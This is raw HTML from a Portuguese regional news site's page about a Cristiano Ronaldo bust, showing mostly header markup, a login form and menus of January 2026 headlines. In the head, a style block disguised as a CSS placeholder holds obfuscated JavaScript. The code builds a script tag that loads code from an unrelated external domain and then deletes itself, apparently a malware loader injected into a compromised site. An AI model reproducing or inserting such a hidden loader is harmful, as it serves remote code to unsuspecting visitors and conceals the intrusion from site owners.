var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="62dd9dc679";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/",
                    "name": "Em dia de jogo, busto de Cristiano Ronaldo surge vestido&#8230; à Sp...."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-52896 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9442";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2361";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/candidatos-do-chega-em-guimaraes-entre-os-detidos-em-operacao-da-pj-contra-grupo-neonazi/"  rel="bookmark" class="td-image-wrap " title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-41-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-41-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-41-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/candidatos-do-chega-em-guimaraes-entre-os-detidos-em-operacao-da-pj-contra-grupo-neonazi/"  rel="bookmark" title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi">Candidatos do Chega em Guimarães entre os detidos em operação da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" class="td-image-wrap " title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-108-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança">Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" class="td-image-wrap " title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png"  srcset="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png 218w, https://pressnet.pt/app/uploads/2020/10/noticia-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade">Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" class="td-image-wrap " title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/neve5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve">Atenção, Minho: IPMA emite aviso vermelho por queda de neve</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6591";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/portugal-entra-na-main-round-do-europeu-com-derrota-renhida-frente-a-alemanha/"  rel="bookmark" class="td-image-wrap " title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/portugal-entra-na-main-round-do-europeu-com-derrota-renhida-frente-a-alemanha/"  rel="bookmark" title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha">Portugal entra na Main Round do Europeu com derrota renhida frente&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
